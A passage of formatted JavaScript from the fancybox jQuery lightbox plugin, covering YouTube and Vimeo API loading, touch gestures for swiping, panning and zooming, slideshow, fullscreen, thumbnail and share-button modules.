		}), b ? (m.opts.thumb || m.opts.$thumb && m.opts.$thumb.length || (m.opts.thumb = y), "iframe" ===
			b && (m.opts = g.extend(!0, m.opts, {
				iframe: {
					preload: !1,
					attr: {
						scrolling: "no"
					}
				}
			})), g.extend(m, {
				type: b,
				src: i,
				origSrc: m.src,
				contentSource: C,
				contentType: "image" === b ? "image" : "gmap_place" == C || "gmap_search" == C ? "map" :
					"video"
			})) : i && (m.type = m.opts.defaultType)
	});
	var a = {
		youtube: {
			src: "https://www.youtube.com/iframe_api",
			class: "YT",
			loading: !1,
			loaded: !1
		},
		vimeo: {
			src: "https://player.vimeo.com/api/player.js",
			class: "Vimeo",
			loading: !1,
			loaded: !1
		},
		load: function(a) {
			var t = this,
				n;
			return this[a].loaded ? void setTimeout(function() {
				t.done(a)
			}) : void(this[a].loading || (this[a].loading = !0, n = document.createElement("script"), n
				.type = "text/javascript", n.src = this[a].src, "youtube" === a ? window
				.onYouTubeIframeAPIReady = function() {
					t[a].loaded = !0, t.done(a)
				} : n.onload = function() {
					t[a].loaded = !0, t.done(a)
				}, document.body.appendChild(n)))
		},
		done: function(t) {
			var e, i, s;
			"youtube" === t && delete window.onYouTubeIframeAPIReady, e = g.fancybox.getInstance(), e && (i = e
				.current.$content.find("iframe"), "youtube" === t && void 0 !== YT && YT ? s = new YT
				.Player(i.attr("id"), {
					events: {
						onStateChange: function(n) {
							0 == n.data && e.next()
						}
					}
				}) : "vimeo" == t && void 0 !== Vimeo && Vimeo && (s = new Vimeo.Player(i), s.on("ended",
					function() {
						e.next()
					})))
		}
	};
	g(document).on({
		"afterShow.fb": function(o, t, e) {
			1 < t.group.length && ("youtube" === e.contentSource || "vimeo" === e.contentSource) && a.load(e
				.contentSource)
		}
	})
}(jQuery),
function(_, g, w) {
	"use strict";
	var n = function() {
			return _.requestAnimationFrame || _.webkitRequestAnimationFrame || _.mozRequestAnimationFrame || _
				.oRequestAnimationFrame || function(t) {
					return _.setTimeout(t, 1e3 / 60)
				}
		}(),
		C = function() {
			return _.cancelAnimationFrame || _.webkitCancelAnimationFrame || _.mozCancelAnimationFrame || _
				.oCancelAnimationFrame || function(t) {
					_.clearTimeout(t)
				}
		}(),
		m = function(t) {
			var a = [];
			for (var n in t = t.originalEvent || t || _.e, t = t.touches && t.touches.length ? t.touches : t
					.changedTouches && t.changedTouches.length ? t.changedTouches : [t], t) t[n].pageX ? a.push({
				x: t[n].pageX,
				y: t[n].pageY
			}) : t[n].clientX && a.push({
				x: t[n].clientX,
				y: t[n].clientY
			});
			return a
		},
		T = function(a, t, e) {
			return t && a ? "x" === e ? a.x - t.x : "y" === e ? a.y - t.y : Math.sqrt(Math.pow(a.x - t.x, 2) + Math.pow(
				a.y - t.y, 2)) : 0
		},
		e = function(n) {
			if (n.is("a,area,button,[role=\"button\"],input,label,select,summary,textarea,video,audio,iframe") || w
				.isFunction(n.get(0).onclick) || n.data("selectable")) return !0;
			for (var t = 0, i = n[0].attributes, o = i.length; t < o; t++)
				if ("data-fancybox-" === i[t].nodeName.substr(0, 14)) return !0;
			return !1
		},
		a = function(t) {
			var e = _.getComputedStyle(t)["overflow-y"],
				n = _.getComputedStyle(t)["overflow-x"],
				o = ("scroll" === e || "auto" === e) && t.scrollHeight > t.clientHeight,
				a = ("scroll" === n || "auto" === n) && t.scrollWidth > t.clientWidth;
			return o || a
		},
		t = function(n) {
			for (var o = !1;;) {
				if (o = a(n.get(0))) break;
				if (n = n.parent(), !n.length || n.hasClass("fancybox-stage") || n.is("body")) break
			}
			return o
		},
		o = function(n) {
			var t = this;
			t.instance = n, t.$bg = n.$refs.bg, t.$stage = n.$refs.stage, t.$container = n.$refs.container, t.destroy(),
				t.$container.on("touchstart.fb.touch mousedown.fb.touch", w.proxy(t, "ontouchstart"))
		};
	o.prototype.destroy = function() {
		var e = this;
		e.$container.off(".fb.touch"), w(g).off(".fb.touch"), e.requestId && (C(e.requestId), e.requestId = null), e
			.tapped && (clearTimeout(e.tapped), e.tapped = null)
	}, o.prototype.ontouchstart = function(n) {
		var o = this,
			a = w(n.target),
			i = o.instance,
			s = i.current,
			r = s.$slide,
			l = s.$content,
			d = "touchstart" == n.type;
		if (d && o.$container.off("mousedown.fb.touch"), (!n.originalEvent || 2 != n.originalEvent.button) && r
			.length && a.length && !e(a) && !e(a.parent()) && (a.is("img") || !(n.originalEvent.clientX > a[0]
				.clientWidth + a.offset().left))) {
			if (!s || i.isAnimating || s.$slide.hasClass("fancybox-animated")) return n.stopPropagation(), void n
				.preventDefault();
			o.realPoints = o.startPoints = m(n), o.startPoints.length && (s.touch && n.stopPropagation(), o
				.startEvent = n, o.canTap = !0, o.$target = a, o.$content = l, o.opts = s.opts.touch, o
				.isPanning = !1, o.isSwiping = !1, o.isZooming = !1, o.isScrolling = !1, o.canPan = i.canPan(),
				o.startTime = new Date().getTime(), o.distanceX = o.distanceY = o.distance = 0, o.canvasWidth =
				Math.round(r[0].clientWidth), o.canvasHeight = Math.round(r[0].clientHeight), o.contentLastPos =
				null, o.contentStartPos = w.fancybox.getTranslate(o.$content) || {
					top: 0,
					left: 0
				}, o.sliderStartPos = w.fancybox.getTranslate(r), o.stagePos = w.fancybox.getTranslate(i.$refs
					.stage), o.sliderStartPos.top -= o.stagePos.top, o.sliderStartPos.left -= o.stagePos.left, o
				.contentStartPos.top -= o.stagePos.top, o.contentStartPos.left -= o.stagePos.left, w(g).off(
					".fb.touch").on(d ? "touchend.fb.touch touchcancel.fb.touch" :
					"mouseup.fb.touch mouseleave.fb.touch", w.proxy(o, "ontouchend")).on(d ?
					"touchmove.fb.touch" : "mousemove.fb.touch", w.proxy(o, "ontouchmove")), w.fancybox
				.isMobile && g.addEventListener("scroll", o.onscroll, !0), ((o.opts || o.canPan) && (a.is(o
					.$stage) || o.$stage.find(a).length) || (a.is(".fancybox-image") && n.preventDefault(),
					w.fancybox.isMobile && a.hasClass("fancybox-caption"))) && (o.isScrollable = t(a) || t(a
						.parent()), w.fancybox.isMobile && o.isScrollable || n.preventDefault(), (1 === o
						.startPoints.length || s.hasError) && (o.canPan ? (w.fancybox.stop(o.$content), o
						.isPanning = !0) : o.isSwiping = !0, o.$container.addClass("fancybox-is-grabbing")),
					2 === o.startPoints.length && "image" === s.type && (s.isLoaded || s.$ghost) && (o
						.canTap = !1, o.isSwiping = !1, o.isPanning = !1, o.isZooming = !0, w.fancybox.stop(o
							.$content), o.centerPointStartX = .5 * (o.startPoints[0].x + o.startPoints[1].x) -
						w(_).scrollLeft(), o.centerPointStartY = .5 * (o.startPoints[0].y + o.startPoints[1]
						.y) - w(_).scrollTop(), o.percentageOfImageAtPinchPointX = (o.centerPointStartX - o
							.contentStartPos.left) / o.contentStartPos.width, o.percentageOfImageAtPinchPointY =
						(o.centerPointStartY - o.contentStartPos.top) / o.contentStartPos.height, o
						.startDistanceBetweenFingers = T(o.startPoints[0], o.startPoints[1]))))
		}
	}, o.prototype.onscroll = function() {
		var e = this;
		e.isScrolling = !0, g.removeEventListener("scroll", e.onscroll, !0)
	}, o.prototype.ontouchmove = function(n) {
		var t = this;
		return void 0 !== n.originalEvent.buttons && 0 === n.originalEvent.buttons ? void t.ontouchend(n) : t
			.isScrolling ? void(t.canTap = !1) : (t.newPoints = m(n), void((t.opts || t.canPan) && t.newPoints
				.length && t.newPoints.length && (t.isSwiping && !0 === t.isSwiping || n.preventDefault(), t
					.distanceX = T(t.newPoints[0], t.startPoints[0], "x"), t.distanceY = T(t.newPoints[0], t
						.startPoints[0], "y"), t.distance = T(t.newPoints[0], t.startPoints[0]), 0 < t
					.distance && (t.isSwiping ? t.onSwipe(n) : t.isPanning ? t.onPan() : t.isZooming && t
						.onZoom()))))
	}, o.prototype.onSwipe = function() {
		var d = this,
			s = d.instance,
			e = d.isSwiping,
			t = d.sliderStartPos.left || 0,
			a;
		if (!0 !== e) "x" == e && (0 < d.distanceX && (2 > d.instance.group.length || 0 === d.instance.current
				.index && !d.instance.current.opts.loop) ? t += Math.pow(d.distanceX, .8) : 0 > d.distanceX && (
				2 > d.instance.group.length || d.instance.current.index === d.instance.group.length - 1 && !d
				.instance.current.opts.loop) ? t -= Math.pow(-d.distanceX, .8) : t += d.distanceX), d
			.sliderLastPos = {
				top: "x" == e ? 0 : d.sliderStartPos.top + d.distanceY,
				left: t
			}, d.requestId && (C(d.requestId), d.requestId = null), d.requestId = n(function() {
				d.sliderLastPos && (w.each(d.instance.slides, function(n, t) {
					var e = t.pos - d.instance.currPos;
					w.fancybox.setTranslate(t.$slide, {
						top: d.sliderLastPos.top,
						left: d.sliderLastPos.left + e * d.canvasWidth + e * t.opts.gutter
					})
				}), d.$container.addClass("fancybox-is-sliding"))
			});
		else if (10 < Math.abs(d.distance)) {
			if (d.canTap = !1, 2 > s.group.length && d.opts.vertical ? d.isSwiping = "y" : s.isDragging || !1 === d
				.opts.vertical || "auto" === d.opts.vertical && 800 < w(_).width() ? d.isSwiping = "x" : (a = Math
					.abs(180 * Math.atan2(d.distanceY, d.distanceX) / Math.PI), d.isSwiping = 45 < a && 135 > a ?
					"y" : "x"), "y" === d.isSwiping && w.fancybox.isMobile && d.isScrollable) return void(d
				.isScrolling = !0);
			s.isDragging = d.isSwiping, d.startPoints = d.newPoints, w.each(s.slides, function(n, t) {
				var e, i;
				w.fancybox.stop(t.$slide), e = w.fancybox.getTranslate(t.$slide), i = w.fancybox
					.getTranslate(s.$refs.stage), t.$slide.css({
						transform: "",
						opacity: "",
						"transition-duration": ""
					}).removeClass("fancybox-animated").removeClass(function(n, t) {
						return (t.match(/(^|\s)fancybox-fx-\S+/g) || []).join(" ")
					}), t.pos === s.current.pos && (d.sliderStartPos.top = e.top - i.top, d.sliderStartPos
						.left = e.left - i.left), w.fancybox.setTranslate(t.$slide, {
						top: e.top - i.top,
						left: e.left - i.left
					})
			}), s.SlideShow && s.SlideShow.isActive && s.SlideShow.stop()
		}
	}, o.prototype.onPan = function() {
		var e = this;
		return T(e.newPoints[0], e.realPoints[0]) < (w.fancybox.isMobile ? 10 : 5) ? void(e.startPoints = e
			.newPoints) : (e.canTap = !1, e.contentLastPos = e.limitMovement(), e.requestId && C(e.requestId),
			void(e.requestId = n(function() {
				w.fancybox.setTranslate(e.$content, e.contentLastPos)
			})))
	}, o.prototype.limitMovement = function() {
		var m = this,
			s = m.canvasWidth,
			r = m.canvasHeight,
			c = m.distanceX,
			l = m.distanceY,
			d = m.contentStartPos,
			u = d.left,
			f = d.top,
			p = d.width,
			h = d.height,
			g, b, y, v, x, _;
		return x = p > s ? u + c : u, _ = f + l, g = Math.max(0, .5 * s - .5 * p), b = Math.max(0, .5 * r - .5 * h),
			y = Math.min(s - p, .5 * s - .5 * p), v = Math.min(r - h, .5 * r - .5 * h), 0 < c && x > g && (x = g -
				1 + Math.pow(-g + u + c, .8) || 0), 0 > c && x < y && (x = y + 1 - Math.pow(y - u - c, .8) || 0),
			0 < l && _ > b && (_ = b - 1 + Math.pow(-b + f + l, .8) || 0), 0 > l && _ < v && (_ = v + 1 - Math.pow(
				v - f - l, .8) || 0), {
				top: _,
				left: x
			}
	}, o.prototype.limitPosition = function(r, l, d, n) {
		var o = this,
			a = o.canvasWidth,
			i = o.canvasHeight;
		return d > a ? (r = 0 < r ? 0 : r, r = r < a - d ? a - d : r) : r = Math.max(0, a / 2 - d / 2), n > i ? (l =
			0 < l ? 0 : l, l = l < i - n ? i - n : l) : l = Math.max(0, i / 2 - n / 2), {
			top: l,
			left: r
		}
	}, o.prototype.onZoom = function() {
		var t = this,
			e = t.contentStartPos,
			a = e.width,
			o = e.height,
			i = e.left,
			s = e.top,
			r = T(t.newPoints[0], t.newPoints[1]),
			l = r / t.startDistanceBetweenFingers,
			d = Math.floor(a * l),
			c = Math.floor(o * l),
			p = (a - d) * t.percentageOfImageAtPinchPointX,
			u = (o - c) * t.percentageOfImageAtPinchPointY,
			g = (t.newPoints[0].x + t.newPoints[1].x) / 2 - w(_).scrollLeft(),
			f = (t.newPoints[0].y + t.newPoints[1].y) / 2 - w(_).scrollTop(),
			m = g - t.centerPointStartX,
			h = f - t.centerPointStartY;
		t.canTap = !1, t.newWidth = d, t.newHeight = c, t.contentLastPos = {
			top: s + (u + h),
			left: i + (p + m),
			scaleX: l,
			scaleY: l
		}, t.requestId && C(t.requestId), t.requestId = n(function() {
			w.fancybox.setTranslate(t.$content, t.contentLastPos)
		})
	}, o.prototype.ontouchend = function(e) {
		var t = this,
			n = t.isSwiping,
			a = t.isPanning,
			o = t.isZooming,
			i = t.isScrolling;
		return t.endPoints = m(e), t.dMs = Math.max(new Date().getTime() - t.startTime, 1), t.$container
			.removeClass("fancybox-is-grabbing"), w(g).off(".fb.touch"), g.removeEventListener("scroll", t.onscroll,
				!0), t.requestId && (C(t.requestId), t.requestId = null), t.isSwiping = !1, t.isPanning = !1, t
			.isZooming = !1, t.isScrolling = !1, t.instance.isDragging = !1, t.canTap ? t.onTap(e) : (t.speed = 100,
				t.velocityX = .5 * (t.distanceX / t.dMs), t.velocityY = .5 * (t.distanceY / t.dMs), void(a ? t
					.endPanning() : o ? t.endZooming() : t.endSwiping(n, i)))
	}, o.prototype.endSwiping = function(n, t) {
		var e = this,
			o = !1,
			l = e.instance.group.length,
			i = Math.abs(e.distanceX),
			s = "x" == n && 1 < l && (130 < e.dMs && 10 < i || 50 < i);
		e.sliderLastPos = null, "y" == n && !t && 50 < Math.abs(e.distanceY) ? (w.fancybox.animate(e.instance
				.current.$slide, {
					top: e.sliderStartPos.top + e.distanceY + 150 * e.velocityY,
					opacity: 0
				}, 200), o = e.instance.close(!0, 250)) : s && 0 < e.distanceX ? o = e.instance.previous(300) : s &&
			0 > e.distanceX && (o = e.instance.next(300)), !1 !== o || "x" != n && "y" != n || e.instance
			.centerSlide(200), e.$container.removeClass("fancybox-is-sliding")
	}, o.prototype.endPanning = function() {
		var n = this,
			a, i, s;
		n.contentLastPos && (!1 === n.opts.momentum || 350 < n.dMs ? (a = n.contentLastPos.left, i = n
				.contentLastPos.top) : (a = n.contentLastPos.left + 500 * n.velocityX, i = n.contentLastPos
				.top + 500 * n.velocityY), s = n.limitPosition(a, i, n.contentStartPos.width, n.contentStartPos
				.height), s.width = n.contentStartPos.width, s.height = n.contentStartPos.height, w.fancybox
			.animate(n.$content, s, 330))
	}, o.prototype.endZooming = function() {
		var n = this,
			i = n.instance.current,
			s = n.newWidth,
			r = n.newHeight,
			l, d, c, p;
		n.contentLastPos && (l = n.contentLastPos.left, d = n.contentLastPos.top, p = {
				top: d,
				left: l,
				width: s,
				height: r,
				scaleX: 1,
				scaleY: 1
			}, w.fancybox.setTranslate(n.$content, p), s < n.canvasWidth && r < n.canvasHeight ? n.instance
			.scaleToFit(150) : s > i.width || r > i.height ? n.instance.scaleToActual(n.centerPointStartX, n
				.centerPointStartY, 150) : (c = n.limitPosition(l, d, s, r), w.fancybox.animate(n.$content, c,
				150)))
	}, o.prototype.onTap = function(n) {
		var e = this,
			t = w(n.target),
			a = e.instance,
			i = a.current,
			s = n && m(n) || e.startPoints,
			r = s[0] ? s[0].x - w(_).scrollLeft() - e.stagePos.left : 0,
			l = s[0] ? s[0].y - w(_).scrollTop() - e.stagePos.top : 0,
			d = function(s) {
				var t = i.opts[s];
				(w.isFunction(t) && (t = t.apply(a, [i, n])), t) && ("close" === t ? a.close(e.startEvent) :
					"toggleControls" === t ? a.toggleControls() : "next" === t ? a.next() : "nextOrClose" === t ?
					1 < a.group.length ? a.next() : a.close(e.startEvent) : "zoom" === t ? "image" == i.type && (i
						.isLoaded || i.$ghost) && (a.canPan() ? a.scaleToFit() : a.isScaledDown() ? a.scaleToActual(
						r, l) : 2 > a.group.length && a.close(e.startEvent)) : void 0)
			},
			c;
		if ((!n.originalEvent || 2 != n.originalEvent.button) && (t.is("img") || !(r > t[0].clientWidth + t.offset()
				.left))) {
			if (t.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container")) c = "Outside";
			else if (t.is(".fancybox-slide")) c = "Slide";
			else {
				if (!a.current.$content || !a.current.$content.find(t).addBack().filter(t).length) return;
				c = "Content"
			}
			if (e.tapped) {
				if (clearTimeout(e.tapped), e.tapped = null, 50 < Math.abs(r - e.tapX) || 50 < Math.abs(l - e.tapY))
					return this;
				d("dblclick" + c)
			} else e.tapX = r, e.tapY = l, i.opts["dblclick" + c] && i.opts["dblclick" + c] !== i.opts["click" +
				c] ? e.tapped = setTimeout(function() {
					e.tapped = null, a.isAnimating || d("click" + c)
				}, 500) : d("click" + c);
			return this
		}
	}, w(g).on("onActivate.fb", function(n, t) {
		t && !t.Guestures && (t.Guestures = new o(t))
	}).on("beforeClose.fb", function(n, t) {
		t && t.Guestures && t.Guestures.destroy()
	})
}(window, document, jQuery),
function(l, d) {
	"use strict";
	d.extend(!0, d.fancybox.defaults, {
		btnTpl: {
			slideShow: "<button data-fancybox-play class=\"fancybox-button fancybox-button--play\" title=\"{{PLAY_START}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M6.5 5.4v13.2l11-6.6z\"/></svg><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z\"/></svg></button>"
		},
		slideShow: {
			autoStart: !1,
			speed: 3e3,
			progress: !0
		}
	});
	var a = function(e) {
		this.instance = e, this.init()
	};
	d.extend(a.prototype, {
		timer: null,
		isActive: !1,
		$button: null,
		init: function() {
			var e = this,
				t = e.instance,
				n = t.group[t.currIndex].opts.slideShow;
			e.$button = t.$refs.toolbar.find("[data-fancybox-play]").on("click", function() {
				e.toggle()
			}), 2 > t.group.length || !n ? e.$button.hide() : n.progress && (e.$progress = d(
				"<div class=\"fancybox-progress\"></div>").appendTo(t.$refs.inner))
		},
		set: function(e) {
			var t = this,
				n = t.instance,
				o = n.current;
			o && (!0 === e || o.opts.loop || n.currIndex < n.group.length - 1) ? t.isActive && "video" !== o
				.contentType && (t.$progress && d.fancybox.animate(t.$progress.show(), {
					scaleX: 1
				}, o.opts.slideShow.speed), t.timer = setTimeout(function() {
					n.current.opts.loop || n.current.index != n.group.length - 1 ? n.next() : n
						.jumpTo(0)
				}, o.opts.slideShow.speed)) : (t.stop(), n.idleSecondsCounter = 0, n.showControls())
		},
		clear: function() {
			var e = this;
			clearTimeout(e.timer), e.timer = null, e.$progress && e.$progress.removeAttr("style").hide()
		},
		start: function() {
			var n = this,
				t = n.instance.current;
			t && (n.$button.attr("title", (t.opts.i18n[t.opts.lang] || t.opts.i18n.en).PLAY_STOP)
				.removeClass("fancybox-button--play").addClass("fancybox-button--pause"), n.isActive = !
				0, t.isComplete && n.set(!0), n.instance.trigger("onSlideShowChange", !0))
		},
		stop: function() {
			var n = this,
				t = n.instance.current;
			n.clear(), n.$button.attr("title", (t.opts.i18n[t.opts.lang] || t.opts.i18n.en).PLAY_START)
				.removeClass("fancybox-button--pause").addClass("fancybox-button--play"), n.isActive = !1, n
				.instance.trigger("onSlideShowChange", !1), n.$progress && n.$progress.removeAttr("style")
				.hide()
		},
		toggle: function() {
			var e = this;
			e.isActive ? e.stop() : e.start()
		}
	}), d(l).on({
		"onInit.fb": function(n, t) {
			t && !t.SlideShow && (t.SlideShow = new a(t))
		},
		"beforeShow.fb": function(i, t, e, n) {
			var o = t && t.SlideShow;
			n ? o && e.opts.slideShow.autoStart && o.start() : o && o.isActive && o.clear()
		},
		"afterShow.fb": function(n, t) {
			var e = t && t.SlideShow;
			e && e.isActive && e.set()
		},
		"afterKeydown.fb": function(e, t, n, a, o) {
			var i = t && t.SlideShow;
			i && n.opts.slideShow && (80 === o || 32 === o) && !d(l.activeElement).is("button,a,input") && (
				a.preventDefault(), i.toggle())
		},
		"beforeClose.fb onDeactivate.fb": function(a, t) {
			var e = t && t.SlideShow;
			e && e.stop()
		}
	}), d(l).on("visibilitychange", function() {
		var e = d.fancybox.getInstance(),
			t = e && e.SlideShow;
		t && t.isActive && (l.hidden ? t.clear() : t.set())
	})
}(document, jQuery),
function(s, a) {
	"use strict";
	var i = function() {
		for (var t = [
				["requestFullscreen", "exitFullscreen", "fullscreenElement", "fullscreenEnabled",
					"fullscreenchange", "fullscreenerror"
				],
				["webkitRequestFullscreen", "webkitExitFullscreen", "webkitFullscreenElement",
					"webkitFullscreenEnabled", "webkitfullscreenchange", "webkitfullscreenerror"
				],
				["webkitRequestFullScreen", "webkitCancelFullScreen", "webkitCurrentFullScreenElement",
					"webkitCancelFullScreen", "webkitfullscreenchange", "webkitfullscreenerror"
				],
				["mozRequestFullScreen", "mozCancelFullScreen", "mozFullScreenElement", "mozFullScreenEnabled",
					"mozfullscreenchange", "mozfullscreenerror"
				],
				["msRequestFullscreen", "msExitFullscreen", "msFullscreenElement", "msFullscreenEnabled",
					"MSFullscreenChange", "MSFullscreenError"
				]
			], e = {}, n = 0, r; n < t.length; n++)
			if (r = t[n], r && r[1] in s) {
				for (var l = 0; l < r.length; l++) e[t[0][l]] = r[l];
				return e
			} return !1
	}();
	if (i) {
		var r = {
			request: function(t) {
				t = t || s.documentElement, t[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)
			},
			exit: function() {
				s[i.exitFullscreen]()
			},
			toggle: function(t) {
				t = t || s.documentElement, this.isFullscreen() ? this.exit() : this.request(t)
			},
			isFullscreen: function() {
				return !!s[i.fullscreenElement]
			},
			enabled: function() {
				return !!s[i.fullscreenEnabled]
			}
		};
		a.extend(!0, a.fancybox.defaults, {
			btnTpl: {
				fullScreen: "<button data-fancybox-fullscreen class=\"fancybox-button fancybox-button--fsenter\" title=\"{{FULL_SCREEN}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z\"/></svg><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z\"/></svg></button>"
			},
			fullScreen: {
				autoStart: !1
			}
		}), a(s).on(i.fullscreenchange, function() {
			var e = r.isFullscreen(),
				t = a.fancybox.getInstance();
			t && (t.current && "image" === t.current.type && t.isAnimating && (t.current.$content.css(
					"transition", "none"), t.isAnimating = !1, t.update(!0, !0, 0)), t.trigger(
					"onFullscreenChange", e), t.$refs.container.toggleClass("fancybox-is-fullscreen", e), t
				.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter", !
					e).toggleClass("fancybox-button--fsexit", e))
		})
	}
	a(s).on({
		"onInit.fb": function(n, t) {
			var e;
			return i ? void(t && t.group[t.currIndex].opts.fullScreen ? (e = t.$refs.container, e.on(
						"click.fb-fullscreen", "[data-fancybox-fullscreen]",
						function(e) {
							e.stopPropagation(), e.preventDefault(), r.toggle()
						}), t.opts.fullScreen && !0 === t.opts.fullScreen.autoStart && r.request(), t
					.FullScreen = r) : t && t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()) :
				void t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()
		},
		"afterKeydown.fb": function(i, t, e, n, o) {
			t && t.FullScreen && 70 === o && (n.preventDefault(), t.FullScreen.toggle())
		},
		"beforeClose.fb": function(n, t) {
			t && t.FullScreen && t.$refs.container.hasClass("fancybox-is-fullscreen") && r.exit()
		}
	})
}(document, jQuery),
function(n, r) {
	"use strict";
	r.fancybox.defaults = r.extend(!0, {
		btnTpl: {
			thumbs: "<button data-fancybox-thumbs class=\"fancybox-button fancybox-button--thumbs\" title=\"{{THUMBS}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z\"/></svg></button>"
		},
		thumbs: {
			autoStart: !1,
			hideOnClose: !0,
			parentEl: ".fancybox-container",
			axis: "y"
		}
	}, r.fancybox.defaults);
	var o = function(e) {
		this.init(e)
	};
	r.extend(o.prototype, {
		$button: null,
		$grid: null,
		$list: null,
		isVisible: !1,
		isActive: !1,
		init: function(s) {
			var t = this,
				e = s.group,
				n = 0;
			t.instance = s, t.opts = e[s.currIndex].opts.thumbs, s.Thumbs = t, t.$button = s.$refs.toolbar
				.find("[data-fancybox-thumbs]");
			for (var r = 0, l = e.length; r < l && (e[r].thumb && n++, !(1 < n)); r++);
			1 < n && t.opts ? (t.$button.removeAttr("style").on("click", function() {
				t.toggle()
			}), t.isActive = !0) : t.$button.hide()
		},
		create: function() {
			var e = this,
				n = e.instance,
				a = e.opts.parentEl,
				o = [],
				i;
			e.$grid || (e.$grid = r("<div class=\"fancybox-thumbs fancybox-thumbs-" + e.opts.axis +
					"\"></div>").appendTo(n.$refs.container.find(a).addBack().filter(a)), e.$grid.on(
					"click", "a",
					function() {
						n.jumpTo(r(this).attr("data-index"))
					})), e.$list || (e.$list = r("<div class=\"fancybox-thumbs__list\">").appendTo(e
				.$grid)), r.each(n.group, function(t, e) {
					i = e.thumb, i || "image" !== e.type || (i = e.src), o.push(
						"<a href=\"javascript:;\" tabindex=\"0\" data-index=\"" + t + "\"" + (i && i
							.length ? " style=\"background-image:url(" + i + ")\"" :
							"class=\"fancybox-thumbs-missing\"") + "></a>")
				}), e.$list[0].innerHTML = o.join(""), "x" === e.opts.axis && e.$list.width(parseInt(e.$grid
					.css("padding-right"), 10) + n.group.length * e.$list.children().eq(0).outerWidth(!
					0))
		},
		focus: function(o) {
			var t = this,
				a = t.$list,
				i = t.$grid,
				s, r;
			t.instance.current && (s = a.children().removeClass("fancybox-thumbs-active").filter(
				"[data-index=\"" + t.instance.current.index + "\"]").addClass(
				"fancybox-thumbs-active"), r = s.position(), "y" === t.opts.axis && (0 > r.top || r
				.top > a.height() - s.outerHeight()) ? a.stop().animate({
				scrollTop: a.scrollTop() + r.top
			}, o) : "x" === t.opts.axis && (r.left < i.scrollLeft() || r.left > i.scrollLeft() + (i
				.width() - s.outerWidth())) && a.parent().stop().animate({
				scrollLeft: r.left
			}, o))
		},
		update: function() {
			var e = this;
			e.instance.$refs.container.toggleClass("fancybox-show-thumbs", this.isVisible), e.isVisible ? (e
					.$grid || e.create(), e.instance.trigger("onThumbsShow"), e.focus(0)) : e.$grid && e
				.instance.trigger("onThumbsHide"), e.instance.update()
		},
		hide: function() {
			this.isVisible = !1, this.update()
		},
		show: function() {
			this.isVisible = !0, this.update()
		},
		toggle: function() {
			this.isVisible = !this.isVisible, this.update()
		}
	}), r(n).on({
		"onInit.fb": function(a, t) {
			var e;
			t && !t.Thumbs && (e = new o(t), e.isActive && !0 === e.opts.autoStart && e.show())
		},
		"beforeShow.fb": function(i, t, e, n) {
			var o = t && t.Thumbs;
			o && o.isVisible && o.focus(n ? 0 : 250)
		},
		"afterKeydown.fb": function(s, t, e, n, o) {
			var a = t && t.Thumbs;
			a && a.isActive && 71 === o && (n.preventDefault(), a.toggle())
		},
		"beforeClose.fb": function(a, t) {
			var e = t && t.Thumbs;
			e && e.isVisible && !1 !== e.opts.hideOnClose && e.$grid.hide()
		}
	})
}(document, jQuery),
function(a, s) {
	"use strict";

	function e(n) {
		var a = {
			"&": "&amp;",
			"<": "&lt;",
			">": "&gt;",
			'"': "&quot;",
			"'": "&#39;",
			"/": "&#x2F;",
			"`": "&#x60;",
			"=": "&#x3D;"
		};
		return (n + "").replace(/[&<>"'`=\/]/g, function(e) {
			return a[e]
		})
	}
	s.extend(!0, s.fancybox.defaults, {
		btnTpl: {
			share: "<button data-fancybox-share class=\"fancybox-button fancybox-button--share\" title=\"{{SHARE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z\"/></svg></button>"
		},
		share: {
			url: function(n, t) {
				return !n.currentHash && "inline" !== t.type && "html" !== t.type && (t.origSrc || t.src) ||
					window.location
			},
			tpl: "<div class=\"fancybox-share\"><h1>{{SHARE}}</h1><p><a class=\"fancybox-share__button fancybox-share__button--fb\" href=\"https://www.facebook.com/sharer/sharer.php?u={{url}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196\" /></svg><span>Facebook</span></a><a class=\"fancybox-share__button fancybox-share__button--tw\" href=\"https://twitter.com/intent/tweet?url={{url}}&text={{descr}}\"><svg viewBox=\"0 0 512 512\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z\" /></svg><span>Twitter</span></a><a class=\"fancybox-share__button fancybox-share__button--pt\" 